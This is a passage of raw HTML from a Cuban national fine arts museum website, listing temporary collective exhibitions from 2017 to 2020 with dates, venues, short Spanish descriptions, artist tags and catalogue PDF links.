  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Colectiva</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-7230d2f448f2c727f6f9ab77ccf52540">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-508fa42160aa6d52af303abf826c6952">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <div id="taxonomy-term-547" class="taxonomy-term vocabulary-tipo-de-transitoria">

      <h2><a href="/tipo-de-transitoria/colectiva">Colectiva</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/exposicion/una-mirada-la-coleccion-de-arte-universal" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/una-mirada-la-coleccion-de-arte-universal"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/espana72_0.jpg?itok=jo5zYZkc" width="315" height="204" alt="Una mirada a la colección de Arte Universal" title="Una mirada a la colección de Arte Universal" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/una-mirada-la-coleccion-de-arte-universal">Una mirada a la colección de Arte Universal</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2020-07-30T12:00:00-07:00">Jueves, 30 Julio 2020 - 12:00pm</span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>El Museo Nacional de Bellas Artes de Cuba, históricamente, ha desarrollado, sin límites geográficos, una labor de coleccionismo en beneficio del fomento de sus fondos de arte.</p></div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="/file/5762/download?token=G3eOObE1" type="application/pdf; length=277500">una_mirada_a_la_coleccion_de_arte_universal.pdf</a> <span class="file-size">(271 KB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/la-habana-imagenes-de-cinco-siglos" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-habana-imagenes-de-cinco-siglos"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/portada-03.jpg?itok=tMHSyAuj" width="315" height="261" alt="la_habana_5_siglos" title="la_habana_5_siglos" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-habana-imagenes-de-cinco-siglos">La Habana: imágenes de cinco siglos</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/sala-temporal-planta-baja-edificio-de-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sala temporal planta baja / Edificio de Arte Universal</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2019-12-21T16:00:00-08:00">Sábado, 21 Diciembre 2019 - 4:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-04-20T17:00:00-07:00">Lunes, 20 Abril 2020 - 5:00pm</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div class="Fixed">
<div style="font-family: monospace, courier new, courier"></div></div></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte universal</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/la-seduccion-de-la-forma" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-seduccion-de-la-forma"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/img_web1.jpg?itok=9ELmN4uT" width="315" height="315" alt="La seducción de la forma" title="La seducción de la forma" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-seduccion-de-la-forma">La seducción de la forma</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/patio-del-edificio-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Patio del Edificio de Arte Cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2018-10-05T16:00:00-07:00">Viernes, 5 Octubre 2018 - 4:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2019-02-24T14:00:00-08:00">Domingo, 24 Febrero 2019 - 2:00pm</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>La seducción de la forma</strong>, acoge un conjunto de obras pertenecientes a tres artistas emblemáticos de la escultura monumentaria y ambiental en Cuba: José Villa Soberón, Tomás Lara Franquis y Rafael Consuegra Ferrer.</p>
</div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div><div class="field field-name-field-trn-artistas field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/jose-villa-soberon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">José Villa Soberón</a></div><div class="field-item odd"><a href="/artistas/tomas-lara-franquis" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tomás Lara Franquis</a></div><div class="field-item even"><a href="/artistas/rafael-consuegra-ferrer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rafael Consuegra Ferrer</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/etiquetas/escultura" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Escultura</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/la-imagen-sin-limites-exposicion-antologica-de-fotografia-cubana" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-imagen-sin-limites-exposicion-antologica-de-fotografia-cubana"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/portadacatalogo.jpg?itok=04ynH2a9" width="315" height="330" alt="La imagen sin límites. Exposición antológica de fotografía cubana" title="La imagen sin límites. Exposición antológica de fotografía cubana" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-imagen-sin-limites-exposicion-antologica-de-fotografia-cubana">La imagen sin límites. Exposición antológica de fotografía cubana</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/sala-temporal-3er-nivel-edificio-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sala temporal 3er nivel / Edificio de Arte Cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2018-09-21T16:00:00-07:00">Viernes, 21 Septiembre 2018 - 4:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2018-11-26T09:00:00-08:00">Lunes, 26 Noviembre 2018 - 9:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>En la muestra, cincuenta artistas y cien imágenes permiten un recorrido extensivo por el desarrollo de la fotografía en Cuba desde su llegada a la isla en 1840 hasta el presente.</p>
</div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="/file/4036/download?token=F2Z0i-3g" type="application/pdf; length=32565846">plegable_2a.pdf</a> <span class="file-size">(31.06 MB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/exposicion/la-memoria-disenada-carteles-icaic-1960-2017" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-memoria-disenada-carteles-icaic-1960-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/paraguitas-javier-g_0.jpg?itok=9Q0-fku4" width="315" height="440" alt="La memoria diseñada. Carteles ICAIC 1960- 2017" title="La memoria diseñada. Carteles ICAIC 1960- 2017" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/la-memoria-disenada-carteles-icaic-1960-2017">La memoria diseñada. Carteles ICAIC 1960- 2017</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2018-07-02T08:15:00-07:00">Lunes, 2 Julio 2018 - 8:15am</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2018-08-12T09:00:00-07:00">Domingo, 12 Agosto 2018 - 9:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Con motivo del aniversario 58 de la fundación de la Cinemateca de Cuba, el Museo se une nuevamente a los loables esfuerzos de promocionar los carteles cubanos de cine, e intenta devenir en acto de necesaria revisitación al patrimonio de la gráfica nacional.</p>
</div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/el-rostro-ingles-el-cambio-en-el-retrato-del-siglo-xviii" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/el-rostro-ingles-el-cambio-en-el-retrato-del-siglo-xviii"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/invitacion_digital_retrato.jpg?itok=hsk3iIM-" width="315" height="190" alt="El rostro inglés: el cambio en el retrato del siglo XVIII" title="El rostro inglés: el cambio en el retrato del siglo XVIII" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/el-rostro-ingles-el-cambio-en-el-retrato-del-siglo-xviii">El rostro inglés: el cambio en el retrato del siglo XVIII</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/sala-temporal-del-4to-nivel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sala temporal del 4to nivel</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2018-02-16T17:00:00-08:00">Viernes, 16 Febrero 2018 - 5:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2018-04-30T09:00:00-07:00">Lunes, 30 Abril 2018 - 9:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>La exposición pretende resaltar el desarrollo e importancia del retrato en Inglaterra durante los años 1700 mediante piezas creadas por los más destacados retratistas de la época y que los convirtieron en referentes.</p>
</div></div></div><div class="field field-name-field-enlaces field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/noticia/abrira-exposicion-sobre-retrato-britanico">Abrirá exposición sobre retrato británico</a></div><div class="field-item odd"><a href="https://www.bellasartes.co.cu/noticia/valias-entre-rostros-britanicos">Valías entre rostros británicos</a></div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="/file/3472/download?token=jEY6g5H8" type="application/pdf; length=1105272">retrato_britanico_web_ind.pdf</a> <span class="file-size">(1.05 MB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte universal</a></div></div></div><div class="field field-name-field-trn-artistas field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/sir-godfrey-kneller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sir Godfrey Kneller</a></div><div class="field-item odd"><a href="/artistas/sir-joshua-reynolds" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sir Joshua Reynolds</a></div><div class="field-item even"><a href="/artistas/george-romney" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">George Romney</a></div><div class="field-item odd"><a href="/artistas/francis-cotes" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Francis Cotes</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/temas-relacionados/arte-britanico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arte Británico</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/retrato-costumbrismo-y-caricatura-en-el-arte-cubano" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/retrato-costumbrismo-y-caricatura-en-el-arte-cubano"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/20180209_105501_800x469.jpg?itok=hSBRTH7m" width="315" height="185" alt="Retrato, costumbrismo y caricatura en el arte cubano" title="Retrato, costumbrismo y caricatura en el arte cubano" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/retrato-costumbrismo-y-caricatura-en-el-arte-cubano">Retrato, costumbrismo y caricatura en el arte cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2017-12-23T11:45:00-08:00">Sábado, 23 Diciembre 2017 - 11:45am</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2018-04-25T17:00:00-07:00">Miércoles, 25 Abril 2018 - 5:00pm</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>La muestra, desplegada en la Sala Didáctica, recoge las realizaciones de niños y niñas, durante el Taller de Creación Infantil dedicado a los 200 años de la Academia de San Alejandro y al aniversario 50 de la muerte de Antonio Rodríguez Morey.</p></div></div></div><div class="field field-name-field-enlaces field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.bellasartes.co.cu/exposicion/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano">Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano</a></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a 